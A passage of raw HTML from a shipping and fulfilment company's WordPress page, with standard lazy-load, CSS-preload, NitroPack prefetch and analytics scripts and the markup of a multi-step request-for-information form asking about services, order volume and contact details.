"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".3pshipping.net";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="wp-singular page-template-default page page-id-3386 wp-theme-jupiter wp-child-theme-jupiter-child loading wpb-js-composer js-comp-ver-5.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar=""><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZXK67N" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>     <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8HHM4H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>   <div id="top-of-page"></div> <div id="mk-boxed-layout" class="nitro-lazy"> <div id="mk-theme-container"> <header data-height='90' data-sticky-height='55' data-responsive-height='90' data-transparent-skin='' data-header-style='1' data-sticky-style='fixed' data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch full-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader"> <div class="mk-header-holder"> <div class="mk-header-inner add-header-height"> <div class="mk-header-bg "></div> <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"> <div id="arf_nav_menu_link_100" style="display:none"><div><a href="#" onclick="open_modal_box('100', 'auto', '800', 'material', 'yes', '', '', '77011', '', '');" id="arf_modal_default" data-toggle="arfmodal" title="Request For Information" data-link-popup-id="77011" class="arform_modal_link_100_77011   arf_modal_link_D6Xieqc " style="cursor:pointer">&nbsp;</a></div><div id="popup-form-100" style="width:800px;left:20%;opacity:0" aria-hidden="false" class="arfmodal arfhide arf_pop_77011 fade_in  "><div class="arfmodal-body arf_hide_form_after_submit" style="padding:0"><button data-modalcolor="#000000" data-modal-overlay="0.6" data-form-id="100" data-poup-unique-id="77011" class="close_btn arf_close_btn_outer " type="button" style="background:transparent !important;border:none !important;margin-right:15px;margin-top:15px;z-index:9999" id="arf_popup_close_button"></button><div class="arf_form ar_main_div_100 arf_form_outer_wrapper " id="arffrm_100_container"><button data-modalcolor="#000000" onclick="" data-modal-overlay="0.6" data-form-id="100" data-poup-unique-id="77011" type="button" style="background:transparent !important;border:none !important;margin-right:15px;margin-top:15px;z-index:99991" id="arf_popup_close_button" class="close_btn arf_close_btn_inner 1 nitro-lazy"></button><div id="arf_message_error" class="frm_error_style" style="display:none"><div class="msg-detail"><div class="msg-description-success">Form Submission is restricted</div></div></div><div class="arf_content_another_page" style="display:none"></div><div id="arf_message_success_popup" style="display:none"><div class="msg-detail"><div class="msg-description-success">Form is successfully submitted. Thank you! We will get back to you shortly.</div></div></div><form enctype="multipart/form-data" method="post" class="arfshowmainform arfpagebreakform " style="" data-form-id="form_84kgck" novalidate="" onsubmit="return arf_validate_form_submit()" arf_form_submit=0 data-id="77011" data-random-id="100_U6U2qxbdjN" data-submission-key="v8lJmAV8" data-key-validate="false" data-popup-id="77011"><div><template data-nitro-marker-id="034fc6703290897391b4dcf5c06670cd-1"></template></div><label for='arf_filter_input_100_U6U2qxbdjN' class='arf_hidden_element' style='color:transparent !important'>Filter</label><input id='arf_filter_input_100_U6U2qxbdjN' type='text' name='arf_filter_input' data-jqvalidate='false' data-random-key='100_U6U2qxbdjN' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important' /><input type='hidden' id='arf_ajax_url' value='https://www.3pshipping.net/wp-admin/admin-ajax.php' class="nitro-lazy" /><input type="hidden" data-jqvalidate="false" class="kpress" value="" /><input type="hidden" data-jqvalidate="false" class="stime" value="1768400343" /><input type="hidden" data-jqvalidate="false" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-jqvalidate="false" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" data-jqvalidate="false" data-id="arm_nonce_check" name="arm_nonce_check" value="25bc27c6ac" /><input type="hidden" data-jqvalidate="false" name="arf_redirect_url_to" id="arf_redirect_url_to" value="same_tab" /><input type="hidden" data-jqvalidate="false" name="arf_browser_name" data-id="arf_browser_name" data-version="132.0.0.0" value="Google Chrome" /><input type="hidden" data-jqvalidate="false" name="arforms_nonce" id="arforms_nonce" value="78127ef666" /><input type="hidden" data-jqvalidate="false" name="arfdecimal_separator" data-id="arfdecimal_separator" value="." /><input type="hidden" data-jqvalidate="false" name="form_key_100" data-id="form_key_100" value="84kgck" /><input type="hidden" data-jqvalidate="false" name="arf_success_message_show_time_100" data-id="arf_success_message_show_time_100" value="3" /><input type="hidden" data-jqvalidate="false" name="arf_form_hide_after_submit_100" data-id="arf_form_hide_after_submit_100" value="1" /><input type="hidden" data-jqvalidate="false" name="is_form_preview_100" data-id="is_form_preview_100" value="" /><input type="hidden" data-jqvalidate="false" name="arf_validate_outside_100" data-id="arf_validate_outside_100" data-validate="0" value="0" /><input type="hidden" data-jqvalidate="false" name="arf_is_validate_outside_100" data-id="arf_is_validate_outside_100" data-validate="0" value="0" /><input type="hidden" data-jqvalidate="false" name="arf_is_resetform_aftersubmit_100" data-id="arf_is_resetform_aftersubmit_100" value="1" /><input type="hidden" data-jqvalidate="false" name="arf_is_resetform_outside_100" data-id="arf_is_resetform_outside_100" value="0" /><input type="hidden" data-jqvalidate="false" name="arf_form_enable_cookie_100" data-id="arf_form_enable_cookie_100" value="" /><input type="hidden" data-jqvalidate="false" name="arf_tooltip_settings_100" data-id="arf_tooltip_settings_100" class="arf_front_tooltip_settings" data-form-id="100" data-color="#FFFFFF" data-position="top" data-width="" data-bg-color="#000000" /><input type="hidden" data-jqvalidate="false" name="arfsuccessmsgposition_100" data-id="arfsuccessmsgposition_100" value="top" /><input type="hidden" data-jqvalidate="false" name="arfpagebreakstyle_100" data-id="arfpagebreakstyle_100" value="number" /><input type="hidden" data-jqvalidate="false" name="arfpagebreakaddtimer_100" data-id="arfpagebreakaddtimer_100" value="0" /><input type="hidden" data-jqvalidate="false" name="form_tooltip_error_100" data-id="form_tooltip_error_100" data-color="" data-position="bottom" value="normal" /><input type="hidden" data-jqvalidate="false" name="arfaction" value="create" /><input type="hidden" data-jqvalidate="false" name="form_id" data-id="form_id" value="100" /><input type="hidden" data-jqvalidate="false" name="form_data_id" data-id="form_data_id" value="77011" /><input type="hidden" data-jqvalidate="false" name="form_key" data-id="form_key" value="84kgck" /><input type="hidden" data-jqvalidate="false" name="arf_ajax_url" value="https://www.3pshipping.net/wp-admin/admin-ajax.php" /><input type="hidden" data-jqvalidate="false" name="form_display_type" data-id="form_display_type" value="0|https://www.3pshipping.net/blog/" /><input type="hidden" data-jqvalidate="false" name="form_submit_type" data-id="form_submit_type" value="1" /><input type="hidden" data-jqvalidate="false" name="arf_http_referrer_url" data-id="arf_http_referrer_url" value="" /><input type="hidden" data-jqvalidate="false" name="entry_key" value="" /><input type="hidden" data-jqvalidate="false" value="https://www.3pshipping.net/wp-admin/admin-ajax.php" data-id="admin_ajax_url" name="admin_ajax_url" /><input type="hidden" data-jqvalidate="false" value="" data-id="current_modal" name="current_modal" /><input type="hidden" data-jqvalidate="false" value="yes" data-id="is_close_link" name="is_close_link" /><input type="hidden" data-jqvalidate="false" name="arfmainformurl" data-id="arfmainformurl" value="https://www.3pshipping.net/wp-content/plugins/arforms" /><input type="hidden" data-jqvalidate="false" name="arf_skip_captcha" data-id="arf_skip_captcha" value="" /><input type='hidden' id='arf_pb_field_animation_style_front_100' name='arf_pb_field_animation_style_front_100' value='slideInLeft' /><input type='hidden' id='arf_pb_field_animation_duration_front_100' name='arf_pb_field_animation_duration_front_100' value='' /><input type='hidden' id='arf_pb_field_animation_delay_front_100' name='arf_pb_field_animation_delay_front_100' value='' /><input type='hidden' id='arf_pb_field_animation_inherit_100' name='arf_pb_field_animation_inherit_100' value='0' /><input type='hidden' id='arf_field_animation_style_front_100' name='arf_field_animation_style_front_100' value='' /><input type='hidden' id='arf_field_animation_duration_front_100' name='arf_field_animation_duration_front_100' value='' /><input type='hidden' id='arf_field_animation_delay_front_100' name='arf_field_animation_delay_front_100' value='' /><input type="hidden" id="arf_form_site_wide_100" value="no" /><div class="allfields"><div class="arf_fieldset arf_materialize_form" id="arf_fieldset_77011"><div class="arftitlecontainer"><div class="formtitle_style">Request For Information</div></div><input type='hidden' id='arf_previous_page_clickable_100' name='arf_previous_page_clickable_100' value='0' /><input type='hidden' id='pagebreak_addtimer_100' name='pagebreak_addtimer_100' value='0' /><div id="arf_wizard_table" class="arf_wizard arf_wizard_style1 arf_wizard_top"><div class="arf_wizard_upper_tab"><div style="width:33.333%" id="page_nav_1" class="page_break_nav page_nav_selected">Step1</div><div style="width:33.333%" id="page_nav_2" class="page_break_nav">Step2</div><div style="width:33.333%" id="page_nav_3" class="page_break_nav">Step3</div></div><div class="arf_wizard_lower_tab"><div style="width:33.333%;padding:0" id="page_nav_arrow_1" class="page_break_nav page_nav_selected"><div class="arforms_current_tab_arrow"></div></div><div style="width:33.333%;padding:0" id="page_nav_arrow_2" class="page_break_nav"></div><div style="width:33.333%;padding:0" id="page_nav_arrow_3" class="page_break_nav"></div></div></div><div class='arf_wizard_clear' style='clear:both;height:15px'></div><div id="page_0" class="page_break"><div id="arf_field_126_77011_container" class="    arfformfield control-group arfmainformfield  arf_vertical_radio  arffieldrequired arf_field_type_checkbox   top_container arfformfield  top_container arf_field_126" style='width:100%' data-field-type="checkbox" data-parent_field="0"><label data-type="checkbox" for="field_eu4umm_77011" class="arf_main_label arf_main_label_16px" aria-label=>Services Required<span class="arfcheckrequiredfield">*</span></label><div class="setting_checkbox controls  arf_material_checkbox arf_default_material " style="padding-top:5px"><div class="arf_checkbox_style  " id="frm_checkbox_126-0"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-0-77011" value="FBA Prep" data-label="FBA Prep" class=" arf_required " data-validation-minchecked-minchecked="1" data-validation-minchecked-message="This field cannot be blank." style='' /><span class="nitro-lazy"></span></div><label data-type="checkbox" for="field_126-0-77011" aria-label="FBA Prep">FBA Prep</label></div><div class="arf_checkbox_style  " id="frm_checkbox_126-1"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-1-77011" value="FBM (Pick, pack &amp; Ship)" data-label="FBM (Pick, pack &amp; Ship)" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_126-1-77011" aria-label="FBM (Pick, pack &amp; Ship)">FBM (Pick, pack & Ship)</label></div><div class="arf_checkbox_style  " id="frm_checkbox_126-2"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-2-77011" value="Both(FBA Prep &amp; FBA)" data-label="Both(FBA Prep &amp; FBA)" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_126-2-77011" aria-label="Both(FBA Prep &amp; FBA)">Both(FBA Prep & FBA)</label></div><div class="arf_checkbox_style  " id="frm_checkbox_126-3"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[126][]" data-type="checkbox" id="field_126-3-77011" value="Storage" data-label="Storage" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_126-3-77011" aria-label="Storage">Storage</label></div></div></div><div style="clear:both"></div><div style='clear:both;height:1px'>&nbsp;</div></div><div class="arfsubmitbutton arf_submit_div top_container" id="arf_submit_div_0"><input type="submit" class="next_btn" name="next" value="Next" /></div><div id="page_1" class="page_break" style="display:none"><div style="clear:both"></div><div id="arf_field_132_77011_container" class="    arfformfield control-group arfmainformfield  arf_vertical_radio  arffieldrequired arf_field_type_checkbox   top_container arfformfield frm_first_half top_container arf_field_132" style='width:48.351%' data-field-type="checkbox" data-parent_field="0"><label data-type="checkbox" for="field_pv1bs4_77011" class="arf_main_label arf_main_label_16px" aria-label=>Product Type<span class="arfcheckrequiredfield">*</span></label><div class="setting_checkbox controls  arf_material_checkbox arf_default_material " style="padding-top:5px"><div class="arf_checkbox_style  " id="frm_checkbox_132-0"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-0-77011" value="Consumer products" data-label="Consumer products" class=" arf_required " data-validation-minchecked-minchecked="1" data-validation-minchecked-message="This field cannot be blank." style='' /><span></span></div><label data-type="checkbox" for="field_132-0-77011" aria-label="Consumer products">Consumer products</label></div><div class="arf_checkbox_style  " id="frm_checkbox_132-1"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-1-77011" value="Electronics" data-label="Electronics" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_132-1-77011" aria-label="Electronics">Electronics</label></div><div class="arf_checkbox_style  " id="frm_checkbox_132-2"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-2-77011" value="Apparels/shoes" data-label="Apparels/shoes" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_132-2-77011" aria-label="Apparels/shoes">Apparels/shoes</label></div><div class="arf_checkbox_style  " id="frm_checkbox_132-3"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[132][]" data-type="checkbox" id="field_132-3-77011" value="Beauty products" data-label="Beauty products" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_132-3-77011" aria-label="Beauty products">Beauty products</label></div></div></div><div class="arf_half_middle"></div><div id="arf_field_120_77011_container" class="    arfformfield control-group arfmainformfield  arf_vertical_radio  arffieldrequired arf_field_type_checkbox   top_container arfformfield frm_last_half top_container arf_field_120" style='width:48.351%' data-field-type="checkbox" data-parent_field="0"><label data-type="checkbox" for="field_ce6oov_77011" class="arf_main_label arf_main_label_16px" aria-label=>Order Volume<span class="arfcheckrequiredfield">*</span></label><div class="setting_checkbox controls  arf_material_checkbox arf_default_material " style="padding-top:5px"><div class="arf_checkbox_style  " id="frm_checkbox_120-0"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-0-77011" value="Less than 500" data-label="Less than 500" class=" arf_required " data-validation-minchecked-minchecked="1" data-validation-minchecked-message="This field cannot be blank." style='' /><span></span></div><label data-type="checkbox" for="field_120-0-77011" aria-label="Less than 500">Less than 500</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-1"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-1-77011" value="500-999" data-label="500-999" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_120-1-77011" aria-label="500-999">500-999</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-2"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-2-77011" value="1000-2000" data-label="1000-2000" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_120-2-77011" aria-label="1000-2000">1000-2000</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-3"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-3-77011" value="2000+" data-label="2000+" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_120-3-77011" aria-label="2000+">2000+</label></div><div class="arf_checkbox_style  " id="frm_checkbox_120-4"><div class='arf_checkbox_input_wrapper '><input type="checkbox" name="item_meta[120][]" data-type="checkbox" id="field_120-4-77011" value="Storage only" data-label="Storage only" class=" arf_required " style='' /><span></span></div><label data-type="checkbox" for="field_120-4-77011" aria-label="Storage only">Storage only</label></div></div></div><div style="clear:both"></div><div style='clear:both;height:1px'>&nbsp;</div></div><div class="arfsubmitbutton arf_submit_div top_container" id="arf_submit_div_1" style="display:none"><input type="button" name="previous" class="previous_btn" onclick="go_previous('0', '100', 'no', '84kgck', '77011');" value="Previous" /><input type="submit" class="next_btn" name="next" value="Next" /></div><div id="page_2" class="page_break" style="display:none"><div style="clear:both"></div><div id="arf_field_130_77011_container" class="    arfformfield control-group arfmainformfield  arffieldrequired arf_field_type_text  top_container top_container arfformfield frm_first_half  arf_field_130" style='width:48.351%' data-field-type="text" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><input type="text" id="field_4eahvh_77011" name="item_meta[130]" class=" arf_required " data-validation-required-message="This field cannot be blank." /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="text" for="field_4eahvh_77011" class="arf_main_label arf_main_label_16px" aria-label=>First Name<span class="arfcheckrequiredfield">*</span></label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div class="arf_half_middle"></div><div id="arf_field_121_77011_container" class="    arfformfield control-group arfmainformfield  arffieldrequired arf_field_type_text  top_container top_container arfformfield frm_last_half  arf_field_121" style='width:48.351%' data-field-type="text" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><input type="text" id="field_lp4dst_77011" name="item_meta[121]" class=" arf_required " data-validation-required-message="This field cannot be blank." /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="text" for="field_lp4dst_77011" class="arf_main_label arf_main_label_16px" aria-label=>Last Name<span class="arfcheckrequiredfield">*</span></label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both"></div><div id="arf_field_129_77011_container" class="    arfformfield control-group arfmainformfield  arffieldrequired arf_field_type_email  top_container   top_container arfformfield frm_first_half arf_field_129" style='width:48.351%' data-field-type="email" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><input type="text" id="field_jvoozs_77011" name="item_meta[129]" class=" arf_required " data-validation-required-message="This field cannot be blank." data-validation-regex-regex="[\p{L}0-9._-]+@[\p{L}0-9.-]+\.[\p{L}]+" data-validation-regex-message="Email is invalid" /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="email" for="field_jvoozs_77011" class="arf_main_label arf_main_label_16px" aria-label=>Email<span class="arfcheckrequiredfield">*</span></label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div class="arf_half_middle"></div><div id="arf_field_124_77011_container" class="    arfformfield control-group arfmainformfield  arf_field_type_phone  top_container  top_container arfformfield frm_last_half  arf_field_124" style='width:48.351%' data-field-type="phone" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><input type="text" data-type="phone" id="field_3y8o5o_77011" name="item_meta[124]" data-validation-number-message="Phone is invalid" /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="phone" for="field_3y8o5o_77011" class="arf_main_label arf_main_label_16px" aria-label=>Phone No</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div style="clear:both"></div><div id="arf_field_131_77011_container" class="    arfformfield control-group arfmainformfield  arf_field_type_text  top_container top_container arfformfield frm_first_half  arf_field_131" style='width:48.351%' data-field-type="text" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><input type="text" id="field_38irhd_77011" name="item_meta[131]" /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="text" for="field_38irhd_77011" class="arf_main_label arf_main_label_16px" aria-label=>Company name</label></div><div class="arf_material_theme_suffix"></div></div></div></div></div><div class="arf_half_middle"></div><div id="arf_field_133_77011_container" class="    arfformfield control-group arfmainformfield  arf_field_type_url  top_container top_container arfformfield frm_last_half  arf_field_133" style='width:48.351%' data-field-type="url" data-parent_field="0"><div class="controls"><div class="arf_material_theme_container  "><input type="url" id="field_211e9t_77011" name="item_meta[133]" data-validation-regex-regex="((https?|ftp):\/\/)?((HTTPS?|ftp):\/\/)?([A-Za-z0-9+!*(),;?&=$_.-]+(:[A-Za-z0-9+!*(),;?&=$_.-]+)?@)?([A-Za-z0-9-.]*)\.([A-Za-z]+)(:[0-9]{2,5})?(\/([A-Za-z0-9+!$_-]\.?)+)*\/?(\?[A-Za-z+&$_.-][A-Za-z0-9;:@&%=+\/$_.-]*)?(#[A-Za-z_.-][A-Za-z0-9+$_.-]*)?" data-validation-regex-message="Website is invalid" /><div class="arf_material_standard"><div class="arf_material_theme_prefix"></div><div class="arf_material_theme_notch "><label data-type="url" for="field_211e9t_77011" class="arf_main_label arf_main_label_16px" 